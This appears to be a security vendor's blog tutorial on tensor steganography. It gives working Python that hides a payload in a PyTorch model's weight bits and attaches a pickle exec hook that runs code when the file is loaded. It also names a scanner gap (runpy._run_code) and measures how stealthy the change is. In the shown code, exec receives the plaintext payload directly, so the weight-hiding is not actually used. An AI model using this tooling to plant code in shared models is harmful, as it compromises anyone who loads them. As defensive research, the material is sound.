Tensor Steganography and AI Cybersecurity
Written by:
February 5, 2025
0 mins readSteganography is the art of hiding information in plain sight - concealing messages or data within other seemingly innocent content in a way that doesn't draw attention. While traditional steganography might hide text within an image's pixels or embed data in audio files, modern applications have evolved to exploit new digital formats. This article explores how you can apply steganography to machine learning models, specifically by hiding code within the numerical weights of neural networks.
Tensor steganography is a novel technique that combines traditional steganography principles with deep-learning model structures. While securing ML models has gained much attention against adversarial attacks or protecting their intellectual property, less focus has been given to how these models might be used as vessels for concealed code execution. Understanding this technique is helpful for security researchers and ML engineers who want to protect against potential threats hiding in seemingly legitimate model files. As organizations increasingly share and deploy pre-trained models, including open source models, knowing how model weights can be manipulated to hide malicious payloads becomes essential to maintaining secure ML pipelines.
We have discussed how arbitrary code execution can be embedded in pth files here. Still, Tensor Steganography differs from classic pickle and pth exploits because it is less likely to be caught. An ordinary exploit might look like this: providing a custom definition for the __reduce__ method on a class, allowing us to run arbitrary Python commands during the deserialization of the object. You can read more about vulnerabilities in other deep-learning file formats here, but this example specifically applies to pickle objects.
import pickle
import random
# Define malicious class that executes during deserialization
class Malicious:
def __reduce__(self):
return (print, ("Hello World! Only load pkl files from trusted sources!",))
# Create array with normal data plus malicious object
data = [f"Item-{i}" for i in range(3)] + [Malicious()]
# Save to pickle file
with open('payload.pkl', 'wb') as f:
pickle.dump(data, f)
# Load and display results
print("Loading payload.pkl:")
with open('payload.pkl', 'rb') as f:
loaded_data = pickle.load(f)
print("\nLoaded data:", loaded_data)
Like fickling, scanning tools can scan a pickle file for vulnerabilities. Here is how one would view a trace for the opcodes in a pickle and then scan it:
# Get a trace
fickling --trace payload.pkl
# Writes security analysis to ./safety_results.json
fickling --check-safety payload.pklThe safety_results.json should contain something like this:
{
"severity": "LIKELY_UNSAFE",
"analysis": "Call to `print(...)` can execute arbitrary code and is inherently unsafe\nVariable `_var0` is assigned value `print(...)` but unused afterward; this is suspicious and indicative of a malicious pickle file",
"detailed_results": {
"AnalysisResult": {
"OvertlyBadEval": "print(...)",
"UnusedVariables": [
"_var0",
"print(...)"
]
}
}
}fickling can also scan a pickle file for known methods of executing potentially malicious code. Passing this scan cannot guarantee the pickle's safety but can help identify uses of well-known vulnerabilities.
import fickling
# Perform a safety check on a pickle file WITHOUT loading it
if not fickling.is_likely_safe("payload.pkl"):
print("Unsafe pickle file!")Some methods can bypass these defense measures by using native Python libraries, which are more difficult to limit access to during pickle deserialization, and by loading other malicious software into memory, where it is executed directly. fickling may not catch all possible paths to code execution. However, it should catch well-known paths such as os.system, exec, or eval. For example, runpy._run_code was not caught in some library versions.
To have a malicious payload inconspicuously bundled within the pickle, one can employ the namesake of this article – tensor steganography. A ‘tensor’ can be considered a multi-dimensional data array, such as our neural network's weights. Steganography is generally defined as “the practice of concealing messages or information within other nonsecret text or data.” Tensor steganography extends this by concealing information within tensors directly – in this case, neural network weights stored within tensors.
A tensor representing neural network weights will be composed of floating point numbers – decimal numbers, essentially, stored in a memory-efficient way. Making slight tweaks to these floating point numbers is a common practice and an area of continuing research to make model inference faster via quantization. One can even modify the knowledge of the underlying neural network by altering individual key neurons more heavily.
In our case, we want to modify these floating-point numbers as minimally as possible to preserve the accuracy of the underlying neural network and not raise any suspicion while still modifying them just enough to be able to encode our malicious payload within them.
For fun, we will embed the payload into a YOLO model. The model can be obtained like so:
import torch
from ultralytics import YOLO
def download_yolo():
# Download YOLOv8n (nano version)
model = YOLO('yolov8n.pt')
# Convert to state dict and save in PyTorch format
state_dict = model.model.state_dict()
torch.save(state_dict, 'yolov8n.pth')
print("YOLOv8n model saved as yolov8n.pth")
# Print layer sizes for analysis
print("\nLayer sizes:")
total_params = 0
for name, param in state_dict.items():
num_params = param.numel()
total_params += num_params
print(f"{name}: {param.size()} ({num_params:,} elements)")
print(f"\nTotal parameters: {total_params:,}")
if __name__ == "__main__":
download_yolo()Beginning from a pth file, we make the following modifications. These modifications use steganography to embed a binary representation of our “malicious code.” The payload could be just about anything.
import argparse
import shutil
import torch
import os
import numpy as np
from pathlib import Path
import types
def embed_payload_in_tensor(tensor, payload_bytes, bits=3):
"""Embed payload into tensor's least significant bits while preserving format."""
# Convert tensor to numpy for bit manipulation
tensor_np = tensor.detach().cpu().numpy()
tensor_view = tensor_np.view(np.uint32).reshape(-1)
# Create bit masks
mask = (1 << bits) - 1
inverse_mask = ~mask
# Convert payload to bits
payload_bits = np.unpackbits(np.frombuffer(payload_bytes, dtype=np.uint8))
# Pad payload bits to multiple of n_bits
if len(payload_bits) % bits != 0:
padding = bits - (len(payload_bits) % bits)
payload_bits = np.append(payload_bits, np.zeros(padding, dtype=payload_bits.dtype))
# Group bits into n-bit chunks
payload_chunks = payload_bits.reshape(-1, bits)
chunk_values = np.packbits(np.pad(payload_chunks, ((0,0), (8-bits,0)))).astype(np.uint32)
# Embed payload
for i, chunk in enumerate(chunk_values):
if i >= len(tensor_view):
break
# Clear LSBs and set new bits
tensor_view[i] = (tensor_view[i] & inverse_mask) | (chunk & mask)
# Convert back to tensor while preserving format
modified_tensor = torch.from_numpy(tensor_np).to(tensor.dtype).to(tensor.device)
return modified_tensor
However, the embedded payload is not exploitable without leveraging the aforementioned pickle vulnerabilities. We need to inject a modification into the pickle object within the pth file, causing it to extract the payload from the tensor bits and execute it when loaded.
class CodeExecution:
def __init__(self, code):
self.code = code
def __reduce__(self):
return (exec, (self.code,))
def find_largest_tensor(state_dict):
"""Find the largest tensor in state dictionary."""
largest_size = 0
largest_name = None
largest_tensor = None
for name, param in state_dict.items():
if isinstance(param, torch.Tensor):
size = param.numel()
if size > largest_size:
largest_size = size
largest_name = name
largest_tensor = param
return largest_name, largest_tensor
def embed_payload(model_path, payload_file, bits=3):
"""Embed a payload into model's largest tensor while preserving structure."""
print(f"\nLoading model from {model_path}")
# Load model
model = torch.load(model_path, map_location="cpu")
# Handle both state dicts and full models
if not isinstance(model, dict):
state_dict = model.state_dict()
else:
state_dict = model
# Find largest tensor
largest_name, largest_tensor = find_largest_tensor(state_dict)
if largest_name is None or largest_tensor is None:
raise ValueError("No suitable tensor found in model")
print(f"Found largest tensor: {largest_name} with {largest_tensor.numel():,} elements")
# Read and prepare payload
with open(payload_file, 'r') as f:
payload_code = f.read()
payload_bytes = payload_code.encode('utf-8')
print(f"Payload size: {len(payload_bytes)} bytes")
# Calculate required capacity
bits_needed = len(payload_bytes) * 8
bits_available = largest_tensor.numel() * bits
print(f"Required bits: {bits_needed}")
print(f"Available bits: {bits_available}")
if bits_needed > bits_available:
raise ValueError(f"Payload too large: needs {bits_needed} bits but only {bits_available} available")
# Create backup
backup_path = Path(f"{model_path}.bak")
if not backup_path.exists():
shutil.copyfile(model_path, backup_path)
print(f"Created backup at: {backup_path}")
# Embed payload
print(f"\nEmbedding payload using {bits} LSBs...")
modified_tensor = embed_payload_in_tensor(largest_tensor, payload_bytes, bits)
# Create a modified version of the state dict that includes our payload
state_dict[largest_name] = modified_tensor
payload_dict = {
'__exec_on_load': CodeExecution(payload_code),
'__state_dict': state_dict
}
for k, v in state_dict.items():
# Add all tensors to top level for compatibility
payload_dict[k] = v
# Save modified model
torch.save(payload_dict, model_path)
print(f"Saved modified model to: {model_path}")
if __name__ == "__main__":
parser = argparse.ArgumentParser(description="Embed a payload into model tensors using steganography")
parser.add_argument("model", type=str, help="Path to the PyTorch model file")
parser.add_argument("payload", type=str, help="Path to the payload file")
parser.add_argument("--bits", type=int, default=3, help="Number of LSBs to use (default: 3)")
args = parser.parse_args()
embed_payload(args.model, args.payload, args.bits)We can try loading the original model and the modified model. It can be loaded like so:
import torch
# Load the YOLO model
print("[INFO] Loading model...")

torch.load("yolov8n.pth")Observe how the program we embedded executes when we load the modified model. This works without completely ruining the neural network weights or significantly damaging them because we limit our modifications to the least significant bits of the floating point numbers. The Least Significant Bits (LSB) are the rightmost bits in the mantissa. They represent the minor possible changes in the number’s value — changing the last bit (bit 0) changes the value by 2-23, and the second-to-last-bit changes it by only 2-22.
We can observe that the modified network has only been slightly modified by examining the absolute difference between the original and modified tensors. We can also test the magnitude of the change in the model's output on some random/sample inputs to get a sense of how much the modifications to the tensor have impacted the model’s accuracy.
We need comprehensive comparison tools to validate how effectively our tensor steganography technique preserves model functionality. The following code implements a testing framework that analyzes both the direct impact on model weights and the practical effect on model behavior. It performs three key analyses:
First, it locates and compares the largest tensors in the original and modified models, calculating precise metrics about how much the weights have changed. (Our previous code targeted the largest tensors, but the same method could be applied to any of them.)
Second, it generates a set of test images with random shapes and colors to serve as standardized input data for both the modified and unmodified models.
Finally, it runs both models on these test images and compares their outputs, measuring absolute and relative differences in their predictions. This helps us understand whether the modifications we made to hide our payload are truly 'stealthy' or whether they preserve the model's original behavior while carrying our hidden code.
We can quantify exactly how much our steganographic modifications impact the model's performance like so:
import torch
import torch.nn as nn
from pathlib import Path
import argparse
from typing import Dict, List, Tuple, Optional
import numpy as np
from PIL import Image
import torchvision.transforms as T
import random
from tqdm import tqdm
import os
def find_largest_tensor(state_dict: Dict) -> Tuple[str, torch.Tensor]:
"""Find the largest tensor in a state dictionary by number of elements"""
largest_size = 0
largest_key = None
largest_tensor = None
if not isinstance(state_dict, dict):
print(f"Warning: state_dict is not a dictionary, type: {type(state_dict)}")
return None, None
print(f"\nSearching through {len(state_dict)} keys for largest tensor...")
for key, tensor in state_dict.items():
if isinstance(tensor, torch.Tensor):
size = tensor.numel()
print(f"Found tensor at {key} with size {size:,}")
if size > largest_size:
largest_size = size
largest_key = key
largest_tensor = tensor
if largest_key:
print(f"\nLargest tensor found: {largest_key} with {largest_size:,} elements")
else:
print("No tensors found in state dict!")
return largest_key, largest_tensor
def compare_largest_tensors(original_dict: Dict, modified_dict: Dict) -> Dict:
"""Compare the largest tensors from both state dictionaries"""
print("\nAnalyzing original model:")
orig_key, orig_tensor = find_largest_tensor(original_dict)
print("\nAnalyzing modified model:")
mod_key, mod_tensor = find_largest_tensor(modified_dict)
print(f"\nLargest tensor key in original: {orig_key}")
print(f"Largest tensor key in modified: {mod_key}")
if orig_key is None or mod_key is None:
raise ValueError("Could not find tensors to compare in one or both models")
if orig_key != mod_key:
print("WARNING: Largest tensors are from different layers!")
# Verify tensor shapes match
if orig_tensor.shape != mod_tensor.shape:
raise ValueError(f"Tensor shapes don't match: {orig_tensor.shape} vs {mod_tensor.shape}")
# Calculate differences
with torch.no_grad():
abs_diff = torch.abs(orig_tensor - mod_tensor)
rel_diff = abs_diff / (torch.abs(orig_tensor) + 1e-6)
metrics = {
'tensor_key': orig_key,
'tensor_shape': list(orig_tensor.shape),
'tensor_elements': orig_tensor.numel(),
'max_abs_diff': float(torch.max(abs_diff).cpu()),
'mean_abs_diff': float(torch.mean(abs_diff).cpu()),
'median_abs_diff': float(torch.median(abs_diff).cpu()),
'max_rel_diff': float(torch.max(rel_diff).cpu()),
'mean_rel_diff': float(torch.mean(rel_diff).cpu()),
'median_rel_diff': float(torch.median(rel_diff).cpu()),
'total_diff': float(torch.sum(abs_diff).cpu()),
'identical': torch.allclose(orig_tensor, mod_tensor, rtol=1e-5, atol=1e-8)
}
return metrics
def create_test_images(num_images: int = 5, output_dir: str = 'test_images') -> List[Path]:
"""Create simple test images"""
os.makedirs(output_dir, exist_ok=True)
image_paths = []
for i in range(num_images):
# Create a random RGB image
img = Image.new('RGB', (640, 640), color=(
random.randint(0, 255),
random.randint(0, 255),
random.randint(0, 255)
))
# Add some shapes
from PIL import ImageDraw
draw = ImageDraw.Draw(img)
# Random rectangle
x1 = random.randint(50, 500)
y1 = random.randint(50, 500)
x2 = x1 + random.randint(50, 100)
y2 = y1 + random.randint(50, 100)
draw.rectangle([x1, y1, x2, y2], fill=(
random.randint(0, 255),
random.randint(0, 255),
random.randint(0, 255)
))
# Random circle
x = random.randint(50, 500)
y = random.randint(50, 500)
r = random.randint(20, 50)
draw.ellipse([x-r, y-r, x+r, y+r], fill=(
random.randint(0, 255),
random.randint(0, 255),
random.randint(0, 255)
))
output_path = Path(output_dir) / f"test_image_{i}.jpg"
img.save(output_path, "JPEG")
image_paths.append(output_path)
return image_paths
def preprocess_image(image_path: Path) -> torch.Tensor:
"""Preprocess an image for YOLO inference"""
transform = T.Compose([
T.Resize((640, 640)),
T.ToTensor(),
])
image = Image.open(image_path).convert('RGB')
return transform(image).unsqueeze(0) # Add batch dimension
class SimpleComparison(nn.Module):
"""Simple comparison of just the first few layers"""
def __init__(self, state_dict: Dict):
super().__init__()
self.state_dict = state_dict
def forward(self, x: torch.Tensor) -> torch.Tensor:
# First conv layer
if 'model.0.conv.weight' in self.state_dict:
x = torch.nn.functional.conv2d(
x,
weight=self.state_dict['model.0.conv.weight'],
bias=None,
stride=2,
padding=1
)
# BatchNorm
x = torch.nn.functional.batch_norm(
x,
running_mean=self.state_dict['model.0.bn.running_mean'],
running_var=self.state_dict['model.0.bn.running_var'],
weight=self.state_dict['model.0.bn.weight'],
bias=self.state_dict['model.0.bn.bias'],
training=False
)
x = torch.nn.functional.silu(x)
# Just get the output after first layer to check differences
return x
def compare_model_outputs(original_dict: Dict, modified_dict: Dict,
test_images: List[Path], device: str) -> Dict:
"""Compare outputs of original and modified models"""
original_model = SimpleComparison(original_dict).to(device)
modified_model = SimpleComparison(modified_dict).to(device)
original_model.eval()
modified_model.eval()
results = []
all_identical = True
with torch.no_grad():
for img_path in tqdm(test_images, desc="Comparing model outputs"):
input_tensor = preprocess_image(img_path).to(device)
# Get outputs
orig_output = original_model(input_tensor)
mod_output = modified_model(input_tensor)
# Compare outputs
abs_diff = torch.abs(orig_output - mod_output)
rel_diff = abs_diff / (torch.abs(orig_output) + 1e-6)
metrics = {
'max_abs_diff': float(torch.max(abs_diff).cpu()),
'mean_abs_diff': float(torch.mean(abs_diff).cpu()),
'median_abs_diff': float(torch.median(abs_diff).cpu()),
'max_rel_diff': float(torch.max(rel_diff).cpu()),
'mean_rel_diff': float(torch.mean(rel_diff).cpu()),
'median_rel_diff': float(torch.median(rel_diff).cpu()),
'total_diff': float(torch.sum(abs_diff).cpu()),
'output_size': orig_output.numel(),
'identical': torch.allclose(orig_output, mod_output, rtol=1e-5, atol=1e-8)
}
results.append(metrics)
if not metrics['identical']:
all_identical = False
# Average results across all images
final_results = {
metric: np.mean([r[metric] for r in results if metric != 'identical'])
for metric in results[0].keys()
if metric != 'identical'
}
final_results['all_outputs_identical'] = all_identical
final_results['total_elements_compared'] = sum(r['output_size'] for r in results)
return final_results
def load_model(model_path: Path, device: str = 'cpu') -> Optional[Dict]:
"""Load a model's state dictionary"""
try:
print(f"\nLoading model from {model_path}")
loaded_obj = torch.load(model_path, map_location=device)
# Handle various model formats
if isinstance(loaded_obj, dict):
if '__state_dict' in loaded_obj:
state_dict = loaded_obj['__state_dict']
elif 'model' in loaded_obj and isinstance(loaded_obj['model'], dict):
state_dict = loaded_obj['model']
else:
state_dict = loaded_obj
elif hasattr(loaded_obj, 'state_dict'):
state_dict = loaded_obj.state_dict()
else:
raise ValueError(f"Unable to extract state dictionary from object of type {type(loaded_obj)}")
num_tensors = sum(1 for v in state_dict.values() if isinstance(v, torch.Tensor))
total_params = sum(t.numel() for t in state_dict.values() if isinstance(t, torch.Tensor))
print(f"Successfully loaded {num_tensors} tensors with {total_params:,} total parameters")
return state_dict
except Exception as e:
print(f"Error loading model {model_path}: {str(e)}")
return None
if __name__ == "__main__":
parser = argparse.ArgumentParser(description="Compare YOLOv8 models and their largest tensors")
parser.add_argument("original", type=Path, help="Path to original model")
parser.add_argument("modified", type=Path, help="Path to modified model")
parser.add_argument("--num-images", type=int, default=5, help="Number of test images")
parser.add_argument("--gpu", action="store_true", help="Use GPU if available")
args = parser.parse_args()
# Set device
device = "cuda" if args.gpu and torch.cuda.is_available() else "cpu"
print(f"Using device: {device}")
# Load models
print("\nLoading models...")
original_dict = load_model(args.original, device)
modified_dict = load_model(args.modified, device)
if original_dict is None or modified_dict is None:
print("Failed to load models!")
exit(1)
# Compare largest tensors
print("\nComparing largest tensors...")
tensor_comparison = compare_largest_tensors(original_dict, modified_dict)
print("\nLargest Tensor Comparison Results:")
print(f"Tensor: {tensor_comparison['tensor_key']}")
print(f"Shape: {tensor_comparison['tensor_shape']}")
print(f"Elements: {tensor_comparison['tensor_elements']:,}")
print(f"Maximum Absolute Difference: {tensor_comparison['max_abs_diff']:.8f}")
print(f"Mean Absolute Difference: {tensor_comparison['mean_abs_diff']:.8f}")
print(f"Maximum Relative Difference: {tensor_comparison['max_rel_diff']:.8f}")
print(f"Mean Relative Difference: {tensor_comparison['mean_rel_diff']:.8f}")
print(f"Total Difference: {tensor_comparison['total_diff']:.8f}")
print(f"Tensors Identical: {tensor_comparison['identical']}")
# Create test images and compare outputs
print("\nCreating test images...")
test_images = create_test_images(args.num_images)
print(f"Created {len(test_images)} test images")
# Compare model outputs
print("\nComparing model outputs...")
output_comparison = compare_model_outputs(original_dict, modified_dict, test_images, device)
print("\nModel Output Comparison Results:")
print(f"Maximum Absolute Difference: {output_comparison['max_abs_diff']:.8f}")
print(f"Mean Absolute Difference: {output_comparison['mean_abs_diff']:.8f}")
print(f"Maximum Relative Difference: {output_comparison['max_rel_diff']:.8f}")
print(f"Mean Relative Difference: {output_comparison['mean_rel_diff']:.8f}")
print(f"Total Elements Compared: {output_comparison['total_elements_compared']:,}")
print(f"All Outputs Identical: {output_comparison['all_outputs_identical']}")In the given example, the payload is so small that there is virtually no difference between the modified and original models' output. For a larger payload, there will be some more noticeable differences. Still, by sacrificing just a few points of accuracy on the model – leaving it mainly behaving as expected – a significant and dangerous payload could be embedded in the model.
To summarize, tensor steganography exploits two key characteristics of deep learning models: the massive number of parameters (weights) in neural networks and the inherent imprecision of floating-point numbers.
The technique identifies (in this case) the largest tensor in the model, which provides the most space for hiding data. However, we could spread the payload across multiple payloads if needed.
It modifies the least significant bits (LSB) of the floating-point numbers in this tensor. These bits have minimal impact on the model's actual calculations, making the changes virtually undetectable through normal usage, as demonstrated in our measurements.
The malicious payload (code) is converted to binary with
np.unpackbitsand carefully embedded within these LSBs across multiple weights.The technique leverages deserialization vulnerabilities in frameworks like PyTorch's
pickle-based loading system to execute the hidden code. When the model is loaded, a specially crafted object triggers the extraction and execution of the concealed code.
The beauty of this approach is its subtlety - the model continues to function normally with minimal performance impact while carrying a hidden payload that activates during the loading process. This makes detecting through conventional model testing or validation procedures particularly challenging.
If you want to experiment with more steganography techniques yourself, you can follow along with this article covering a classic CTF image steganography challenge.
Secure your Gen AI development with Snyk
Create security guardrails for any AI-assisted development.